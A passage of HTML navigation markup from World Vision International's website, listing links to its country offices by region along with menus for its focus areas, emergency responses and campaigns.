          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper use_branding">
                  <a href="/" title="Home" rel="home" class="mobile_header__return-home icon-home"></a>
        <a class="mobile_header__logo" href="#" title="Home" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
          <span class="topnav__field-office-name">Bangladesh</span>
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
